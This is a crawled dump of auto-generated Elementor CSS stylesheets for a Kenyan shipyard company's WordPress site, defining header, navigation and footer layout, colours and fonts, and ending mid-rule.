.elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2922 .elementor-element.elementor-element-691c54cc{width:auto;max-width:auto;}.elementor-2922 .elementor-element.elementor-element-691c54cc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2922 .elementor-element.elementor-element-1dc5634b{width:auto;max-width:auto;}.elementor-2922 .elementor-element.elementor-element-1dc5634b > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-2922 .elementor-element.elementor-element-1603e221 > .elementor-element-populated{padding:10px 10px 10px 10px;}}

--- FILE ---
content_type: text/css
request_url: https://kenyashipyards.co.ke/wp-content/uploads/elementor/css/post-2395.css?ver=1766462694
body_size: 1027
content:
.elementor-2395 .elementor-element.elementor-element-2d4a7b17 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2395 .elementor-element.elementor-element-2d4a7b17:not(.elementor-motion-effects-element-type-background), .elementor-2395 .elementor-element.elementor-element-2d4a7b17 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4f04c0b );}.elementor-2395 .elementor-element.elementor-element-2d4a7b17 > .elementor-container{max-width:1600px;min-height:0px;}.elementor-2395 .elementor-element.elementor-element-2d4a7b17{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-1px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:999;}.elementor-2395 .elementor-element.elementor-element-2d4a7b17 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2395 .elementor-element.elementor-element-3682a8f6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2395 .elementor-element.elementor-element-4ae22c2.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2395 .elementor-element.elementor-element-4ae22c2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2395 .elementor-element.elementor-element-556e5ebb{--grid-template-columns:repeat(4, auto);width:auto;max-width:auto;--icon-size:15px;--grid-column-gap:11px;--grid-row-gap:0px;}.elementor-2395 .elementor-element.elementor-element-556e5ebb .elementor-widget-container{text-align:left;}.elementor-2395 .elementor-element.elementor-element-556e5ebb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2395 .elementor-element.elementor-element-556e5ebb.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-2395 .elementor-element.elementor-element-556e5ebb .elementor-social-icon{background-color:#0095FF;}.elementor-2395 .elementor-element.elementor-element-556e5ebb .elementor-social-icon i{color:#FFFFFF;}.elementor-2395 .elementor-element.elementor-element-556e5ebb .elementor-social-icon svg{fill:#FFFFFF;}.elementor-2395 .elementor-element.elementor-element-4bf437e.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-2395 .elementor-element.elementor-element-4bf437e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-2395 .elementor-element.elementor-element-4bf437e > .elementor-element-populated{text-align:end;padding:0px 0px 0px 0px;}.elementor-2395 .elementor-element.elementor-element-8a594b7{width:var( --container-widget-width, 99.707% );max-width:99.707%;--container-widget-width:99.707%;--container-widget-flex-grow:0;}.elementor-2395 .elementor-element.elementor-element-8a594b7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2395 .elementor-element.elementor-element-8a594b7.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-2395 .elementor-element.elementor-element-8a594b7 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:700;letter-spacing:1px;}.elementor-2395 .elementor-element.elementor-element-8a594b7 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:27px;padding-right:27px;}.elementor-2395 .elementor-element.elementor-element-8a594b7 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2395 .elementor-element.elementor-element-8a594b7 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2395 .elementor-element.elementor-element-8a594b7 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2395 .elementor-element.elementor-element-8a594b7 .elementor-nav-menu--main .elementor-item:focus{color:#F3B007;fill:#F3B007;}.elementor-2395 .elementor-element.elementor-element-6b51708d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2395 .elementor-element.elementor-element-6b51708d:not(.elementor-motion-effects-element-type-background), .elementor-2395 .elementor-element.elementor-element-6b51708d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00447B;}.elementor-2395 .elementor-element.elementor-element-6b51708d > .elementor-container{max-width:1600px;}.elementor-2395 .elementor-element.elementor-element-6b51708d{border-style:solid;border-width:1px 0px 0px 0px;border-color:#D2D2D2;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:995;}.elementor-2395 .elementor-element.elementor-element-6b51708d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2395 .elementor-element.elementor-element-2af9f6b0 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#D2D2D2;}.elementor-2395 .elementor-element.elementor-element-2af9f6b0 > .elementor-element-populated, .elementor-2395 .elementor-element.elementor-element-2af9f6b0 > .elementor-element-populated > .elementor-background-overlay, .elementor-2395 .elementor-element.elementor-element-2af9f6b0 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-2395 .elementor-element.elementor-element-6009982 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-2395 .elementor-element.elementor-element-6009982.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-2395 .elementor-element.elementor-element-6009982{text-align:start;}.elementor-2395 .elementor-element.elementor-element-6009982 img{max-width:47%;}.elementor-2395 .elementor-element.elementor-element-a5d2608 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#D2D2D2;}.elementor-2395 .elementor-element.elementor-element-a5d2608 > .elementor-element-populated, .elementor-2395 .elementor-element.elementor-element-a5d2608 > .elementor-element-populated > .elementor-background-overlay, .elementor-2395 .elementor-element.elementor-element-a5d2608 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-2395 .elementor-element.elementor-element-252b20b{width:var( --container-widget-width, 99.945% );max-width:99.945%;--container-widget-width:99.945%;--container-widget-flex-grow:0;}.elementor-2395 .elementor-element.elementor-element-252b20b.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-2395 .elementor-element.elementor-element-252b20b .elementor-menu-toggle{margin-right:auto;background-color:#4C4C4C;}.elementor-2395 .elementor-element.elementor-element-252b20b .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;letter-spacing:1px;}.elementor-2395 .elementor-element.elementor-element-252b20b .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:13px;padding-right:13px;padding-top:13px;padding-bottom:13px;}.elementor-2395 .elementor-element.elementor-element-252b20b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2395 .elementor-element.elementor-element-252b20b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2395 .elementor-element.elementor-element-252b20b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2395 .elementor-element.elementor-element-252b20b .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-eaa302d );}.elementor-2395 .elementor-element.elementor-element-252b20b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-2395 .elementor-element.elementor-element-252b20b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF00;}.elementor-2395 .elementor-element.elementor-element-252b20b .e--pointer-framed .elementor-item:before,
					.elementor-2395 .elementor-element.elementor-element-252b20b .e--pointer-framed .elementor-item:after{border-color:#FFFFFF00;}.elementor-2395 .elementor-element.elementor-element-252b20b .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-fbd02db );}.elementor-2395 .elementor-element.elementor-element-252b20b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-2395 .elementor-element.elementor-element-252b20b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#02010100;}.elementor-2395 .elementor-element.elementor-element-252b20b .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-2395 .elementor-element.elementor-element-252b20b .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#02010100;}.elementor-2395 .elementor-element.elementor-element-252b20b .elementor-nav-menu--dropdown a, .elementor-2395 .elementor-element.elementor-element-252b20b .elementor-menu-toggle{color:var( --e-global-color-687c050 );fill:var( --e-global-color-687c050 );}.elementor-2395 .elementor-element.elementor-element-252b20b .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-2395 .elementor-element.elementor-element-252b20b .elementor-nav-menu--dropdown a:hover,
					.elementor-2395 .elementor-element.elementor-element-252b20b .elementor-nav-menu--dropdown a:focus,
					.elementor-2395 .elementor-element.elementor-element-252b20b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2395 .elementor-element.elementor-element-252b20b .elementor-nav-menu--dropdown a.highlighted{background-color:#F3B007;}.elementor-2395 .elementor-element.elementor-element-252b20b .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#F3B007;}.elementor-2395 .elementor-element.elementor-element-252b20b .elementor-nav-menu--dropdown .elementor-item, .elementor-2395 .elementor-element.elementor-element-252b20b .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:400;text-transform:uppercase;letter-spacing:1px;}.elementor-2395 .elementor-element.elementor-element-252b20b .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-2395 .elementor-element.elementor-element-252b20b .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 3px 3px 0px rgba(0, 0, 0, 0.15);}.elementor-2395 .elementor-element.elementor-element-252b20b div.elementor-menu-toggle{color:#ffffff;}.elementor-2395 .elementor-element.elementor-element-252b20b div.elementor-menu-toggle svg{fill:#ffffff;}.elementor-2395 .elementor-element.elementor-element-252b20b div.elementor-menu-toggle:hover, .elementor-2395 .elementor-element.elementor-element-252b20b div.elementor-menu-toggle:focus{color:#F3B007;}.elementor-2395 .elementor-element.elementor-element-252b20b div.elementor-menu-toggle:hover svg, .elementor-2395 .elementor-element.elementor-element-252b20b div.elementor-menu-toggle:focus svg{fill:#F3B007;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-2395 .elementor-element.elementor-element-4ae22c2{width:15%;}.elementor-2395 .elementor-element.elementor-element-4bf437e{width:85%;}.elementor-2395 .elementor-element.elementor-element-2af9f6b0{width:18%;}.elementor-2395 .elementor-element.elementor-element-a5d2608{width:82%;}}@media(max-width:1024px){.elementor-2395 .elementor-element.elementor-element-2d4a7b17 > .elementor-container{min-height:84px;}.elementor-2395 .elementor-element.elementor-element-2d4a7b17{padding:0px 20px 0px 20px;}.elementor-2395 .elementor-element.elementor-element-556e5ebb > .elementor-widget-container{margin:0px 5px 0px 5px;}.elementor-2395 .elementor-element.elementor-element-6b51708d{padding:10px 10px 10px 10px;}.elementor-2395 .elementor-element.elementor-element-2af9f6b0 > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:0px 10px 0px 10px;}.elementor-2395 .elementor-element.elementor-element-6009982{width:var( --container-widget-width, 107.406px );max-width:107.406px;--container-widget-width:107.406px;--container-widget-flex-grow:0;}.elementor-2395 .elementor-element.elementor-element-a5d2608 > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:0px 10px 0px 10px;}.elementor-2395 .elementor-element.elementor-element-252b20b .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-2395 .elementor-element.elementor-element-252b20b .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:13px !important;}}@media(max-width:767px){.elementor-2395 .elementor-element.elementor-element-2d4a7b17 > .elementor-container{min-height:0px;}.elementor-2395 .elementor-element.elementor-element-2d4a7b17{padding:20px 20px 20px 20px;}.elementor-2395 .elementor-element.elementor-element-65f095ff{width:100%;}.elementor-2395 .elementor-element.elementor-element-4ae22c2{width:33%;}.elementor-2395 .elementor-element.elementor-element-4bf437e{width:33%;}.elementor-2395 .elementor-element.elementor-element-6b51708d{padding:20px 20px 20px 20px;}.elementor-2395 .elementor-element.elementor-element-2af9f6b0{width:20%;}.elementor-2395 .elementor-element.elementor-element-2af9f6b0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2395 .elementor-element.elementor-element-a5d2608{width:20%;}.elementor-2395 .elementor-element.elementor-element-a5d2608 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2395 .elementor-element.elementor-element-252b20b{width:var( --container-widget-width, 257.938px );max-width:257.938px;--container-widget-width:257.938px;--container-widget-flex-grow:0;}.elementor-2395 .elementor-element.elementor-element-252b20b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2395 .elementor-element.elementor-element-252b20b .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-2395 .elementor-element.elementor-element-252b20b .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:1px !important;}}@media(max-width:1024px) and (min-width:768px){.elementor-2395 .elementor-element.elementor-element-65f095ff{width:100%;}.elementor-2395 .elementor-element.elementor-element-4ae22c2{width:20%;}.elementor-2395 .elementor-element.elementor-element-4bf437e{width:80%;}}

--- FILE ---
content_type: text/css
request_url: https://kenyashipyards.co.ke/wp-content/uploads/elementor/css/post-2375.css?ver=1766462694
body_size: 1632
content:
.elementor-2375 .elementor-element.elementor-element-4d10c3c7:not(.elementor-motion-effects-element-type-background), .elementor-2375 .elementor-element.elementor-element-4d10c3c7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000E33;}.elementor-2375 .elementor-element.elementor-element-4d10c3c7 > .elementor-background-overlay{background-color:#034E6C00;opacity:0;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2375 .elementor-element.elementor-element-4d10c3c7 > .elementor-container{max-width:1400px;}.elementor-2375 .elementor-element.elementor-element-4d10c3c7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 8px 0px;}.elementor-bc-flex-widget .elementor-2375 .elementor-element.elementor-element-5e21b66.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2375 .elementor-element.elementor-element-5e21b66.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2375 .elementor-element.elementor-element-5e21b66 > .elementor-element-populated{padding:10px 10px 10px 20px;}.elementor-2375 .elementor-element.elementor-element-66d25485{text-align:start;}.elementor-2375 .elementor-element.elementor-element-66d25485 img{width:110px;}.elementor-2375 .elementor-element.elementor-element-766cada1 .elementor-repeater-item-a4207fa.elementor-social-icon{background-color:#FF00BD;}.elementor-2375 .elementor-element.elementor-element-766cada1{--grid-template-columns:repeat(4, auto);--icon-size:14px;--grid-column-gap:7px;--grid-row-gap:0px;}.elementor-2375 .elementor-element.elementor-element-766cada1 .elementor-widget-container{text-align:left;}.elementor-2375 .elementor-element.elementor-element-766cada1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2375 .elementor-element.elementor-element-766cada1 .elementor-social-icon:hover{background-color:#F3B007;}.elementor-bc-flex-widget .elementor-2375 .elementor-element.elementor-element-4a1303b3.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2375 .elementor-element.elementor-element-4a1303b3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2375 .elementor-element.elementor-element-4a1303b3 > .elementor-element-populated{padding:10px 18px 10px 17px;}.elementor-2375 .elementor-element.elementor-element-8e96528 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#B6B6B6;margin:0px 0px 0px 1px;--e-column-margin-right:0px;--e-column-margin-left:1px;padding:20px 20px 20px 20px;}.elementor-2375 .elementor-element.elementor-element-8e96528 > .elementor-element-populated, .elementor-2375 .elementor-element.elementor-element-8e96528 > .elementor-element-populated > .elementor-background-overlay, .elementor-2375 .elementor-element.elementor-element-8e96528 > .elementor-background-slideshow{border-radius:0px 0px 0px 1px;}.elementor-2375 .elementor-element.elementor-element-618779b6{width:100%;max-width:100%;text-align:start;}.elementor-2375 .elementor-element.elementor-element-618779b6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2375 .elementor-element.elementor-element-618779b6 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:700;line-height:25px;color:var( --e-global-color-fbd02db );}.elementor-2375 .elementor-element.elementor-element-7376d50 > .elementor-widget-container{margin:4px 0px 0px 0px;}.elementor-2375 .elementor-element.elementor-element-7376d50 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-2375 .elementor-element.elementor-element-7376d50 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-2375 .elementor-element.elementor-element-7376d50 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-2375 .elementor-element.elementor-element-7376d50 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-2375 .elementor-element.elementor-element-7376d50 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-2375 .elementor-element.elementor-element-7376d50 .elementor-icon-list-icon i{color:#F3B007;transition:color 0.3s;}.elementor-2375 .elementor-element.elementor-element-7376d50 .elementor-icon-list-icon svg{fill:#F3B007;transition:fill 0.3s;}.elementor-2375 .elementor-element.elementor-element-7376d50{--e-icon-list-icon-size:13px;--icon-vertical-offset:0px;}.elementor-2375 .elementor-element.elementor-element-7376d50 .elementor-icon-list-icon{padding-inline-end:8px;}.elementor-2375 .elementor-element.elementor-element-7376d50 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2375 .elementor-element.elementor-element-7376d50 .elementor-icon-list-item > a{font-family:"Rubik", Sans-serif;font-size:13px;font-weight:400;line-height:26px;letter-spacing:0.3px;}.elementor-2375 .elementor-element.elementor-element-7376d50 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-2375 .elementor-element.elementor-element-1338c95 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#B6B6B6;margin:-2px 0px 0px 1px;--e-column-margin-right:0px;--e-column-margin-left:1px;padding:20px 20px 20px 15px;}.elementor-2375 .elementor-element.elementor-element-1338c95 > .elementor-element-populated, .elementor-2375 .elementor-element.elementor-element-1338c95 > .elementor-element-populated > .elementor-background-overlay, .elementor-2375 .elementor-element.elementor-element-1338c95 > .elementor-background-slideshow{border-radius:0px 0px 0px 1px;}.elementor-2375 .elementor-element.elementor-element-f046fbb{width:var( --container-widget-width, 99.407% );max-width:99.407%;--container-widget-width:99.407%;--container-widget-flex-grow:0;text-align:start;}.elementor-2375 .elementor-element.elementor-element-f046fbb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2375 .elementor-element.elementor-element-f046fbb.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-2375 .elementor-element.elementor-element-f046fbb .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:700;line-height:25px;color:var( --e-global-color-fbd02db );}.elementor-2375 .elementor-element.elementor-element-bc7a48d > .elementor-widget-container{margin:4px 0px 0px 0px;}.elementor-2375 .elementor-element.elementor-element-bc7a48d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-2375 .elementor-element.elementor-element-bc7a48d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-2375 .elementor-element.elementor-element-bc7a48d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-2375 .elementor-element.elementor-element-bc7a48d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-2375 .elementor-element.elementor-element-bc7a48d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-2375 .elementor-element.elementor-element-bc7a48d .elementor-icon-list-icon i{color:#F3B007;transition:color 0.3s;}.elementor-2375 .elementor-element.elementor-element-bc7a48d .elementor-icon-list-icon svg{fill:#F3B007;transition:fill 0.3s;}.elementor-2375 .elementor-element.elementor-element-bc7a48d{--e-icon-list-icon-size:13px;--icon-vertical-offset:0px;}.elementor-2375 .elementor-element.elementor-element-bc7a48d .elementor-icon-list-icon{padding-inline-end:8px;}.elementor-2375 .elementor-element.elementor-element-bc7a48d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2375 .elementor-element.elementor-element-bc7a48d .elementor-icon-list-item > a{font-family:"Rubik", Sans-serif;font-size:13px;font-weight:400;line-height:26px;letter-spacing:0.3px;}.elementor-2375 .elementor-element.elementor-element-bc7a48d .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-2375 .elementor-element.elementor-element-306abcfc.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2375 .elementor-element.elementor-element-306abcfc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2375 .elementor-element.elementor-element-306abcfc > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2375 .elementor-element.elementor-element-5c99bee > .elementor-container{max-width:500px;}.elementor-2375 .elementor-element.elementor-element-5c99bee{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2375 .elementor-element.elementor-element-66f4ee9b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2375 .elementor-element.elementor-element-66f4ee9b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-2375 .elementor-element.elementor-element-66f4ee9b > .elementor-element-populated, .elementor-2375 .elementor-element.elementor-element-66f4ee9b > .elementor-element-populated > .elementor-background-overlay, .elementor-2375 .elementor-element.elementor-element-66f4ee9b > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-2375 .elementor-element.elementor-element-66f4ee9b > .elementor-element-populated{box-shadow:0px 2px 2px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2375 .elementor-element.elementor-element-66f4ee9b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2375 .elementor-element.elementor-element-e6db92d{width:100%;max-width:100%;}.elementor-2375 .elementor-element.elementor-element-e6db92d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2375 .elementor-element.elementor-element-e6db92d .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:700;line-height:25px;color:var( --e-global-color-fbd02db );}.elementor-2375 .elementor-element.elementor-element-69106d0{--grid-row-gap:0px;--grid-column-gap:0px;}.elementor-2375 .elementor-element.elementor-element-69106d0 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.61 * 100% );}.elementor-2375 .elementor-element.elementor-element-69106d0:after{content:"0.61";}.elementor-2375 .elementor-element.elementor-element-69106d0 .elementor-post__thumbnail__link{width:32%;}.elementor-2375 .elementor-element.elementor-element-69106d0 .elementor-post__meta-data span + span:before{content:"///";}.elementor-2375 .elementor-element.elementor-element-69106d0 .elementor-post{border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px;border-color:#FFFFFF;}.elementor-2375 .elementor-element.elementor-element-69106d0.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:9px;}.elementor-2375 .elementor-element.elementor-element-69106d0.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:9px;}.elementor-2375 .elementor-element.elementor-element-69106d0.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:9px;}.elementor-2375 .elementor-element.elementor-element-69106d0 .elementor-post__title, .elementor-2375 .elementor-element.elementor-element-69106d0 .elementor-post__title a{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:8px;}.elementor-2375 .elementor-element.elementor-element-69106d0 .elementor-post__meta-data{font-size:8px;}.elementor-2375 .elementor-element.elementor-element-22fb0604 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2375 .elementor-element.elementor-element-22fb0604:not(.elementor-motion-effects-element-type-background), .elementor-2375 .elementor-element.elementor-element-22fb0604 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4f04c0b );}.elementor-2375 .elementor-element.elementor-element-22fb0604 > .elementor-container{max-width:1160px;min-height:50px;}.elementor-2375 .elementor-element.elementor-element-22fb0604{border-style:solid;border-width:1px 0px 0px 0px;border-color:#D2D2D2;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2375 .elementor-element.elementor-element-22fb0604 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2375 .elementor-element.elementor-element-1922729 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-2375 .elementor-element.elementor-element-51bc05e7 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:300;letter-spacing:0.8px;color:#FFFFFF;}.elementor-2375 .elementor-element.elementor-element-6a781648.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2375 .elementor-element.elementor-element-6a781648 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-2375 .elementor-element.elementor-element-8efe9e3 .elementor-button{background-color:rgba(2, 1, 1, 0);font-family:"Rubik", Sans-serif;font-size:12px;font-weight:400;line-height:15px;letter-spacing:0.8px;fill:#838383;color:#838383;}.elementor-2375 .elementor-element.elementor-element-8efe9e3{width:auto;max-width:auto;}.elementor-2375 .elementor-element.elementor-element-8efe9e3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 1px;border-color:#D2D2D2;border-radius:0px 0px 0px 1px;}.elementor-2375 .elementor-element.elementor-element-8efe9e3 .elementor-button:hover, .elementor-2375 .elementor-element.elementor-element-8efe9e3 .elementor-button:focus{color:#F3B007;}.elementor-2375 .elementor-element.elementor-element-8efe9e3 .elementor-button:hover svg, .elementor-2375 .elementor-element.elementor-element-8efe9e3 .elementor-button:focus svg{fill:#F3B007;}.elementor-2375 .elementor-element.elementor-element-44e1072 .elementor-button{background-color:rgba(2, 1, 1, 0);font-family:"Rubik", Sans-serif;font-size:12px;font-weight:400;line-height:15px;letter-spacing:0.8px;fill:#838383;color:#838383;}.elementor-2375 .elementor-element.elementor-element-44e1072{width:auto;max-width:auto;}.elementor-2375 .elementor-element.elementor-element-44e1072 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 1px;border-color:#D2D2D2;border-radius:0px 0px 0px 1px;}.elementor-2375 .elementor-element.elementor-element-44e1072 .elementor-button:hover, .elementor-2375 .elementor-element.elementor-element-44e1072 .elementor-button:focus{color:#F3B007;}.elementor-2375 .elementor-element.elementor-element-44e1072 .elementor-button:hover svg, .elementor-2375 .elementor-element.elementor-element-44e1072 .elementor-button:focus svg{fill:#F3B007;}.elementor-2375 .elementor-element.elementor-element-fbfb080 .elementor-button{background-color:rgba(2, 1, 1, 0);font-family:"Rubik", Sans-serif;font-size:12px;font-weight:400;line-height:15px;letter-spacing:0.8px;fill:#838383;color:#838383;}.elementor-2375 .elementor-element.elementor-element-fbfb080{width:auto;max-width:auto;}.elementor-2375 .elementor-element.elementor-element-fbfb080 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 1px;border-color:#D2D2D2;border-radius:0px 0px 0px 1px;}.elementor-2375 .elementor-element.elementor-element-fbfb080 .elementor-button:hover, .elementor-2375 .elementor-element.elementor-element-fbfb080 .elementor-button:focus{color:#F3B007;}.elementor-2375 .elementor-element.elementor-element-fbfb080 .elementor-button:hover svg, .elementor-2375 .elementor-element.elementor-element-fbfb080 .elementor-button:focus svg{fill:#F3B007;}.elementor-2375 .elementor-element.elementor-element-6b039c13 .elementor-button{background-color:rgba(2, 1, 1, 0);font-family:"Rubik", Sans-serif;font-size:12px;font-weight:400;line-height:15px;letter-spacing:0.8px;fill:#838383;color:#838383;}.elementor-2375 .elementor-element.elementor-element-6b039c13{width:auto;max-width:auto;}.elementor-2375 .elementor-element.elementor-element-6b039c13 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 1px;border-color:#D2D2D2;border-radius:0px 0px 0px 1px;}.elementor-2375 .elementor-element.elementor-element-6b039c13 .elementor-button:hover, .elementor-2375 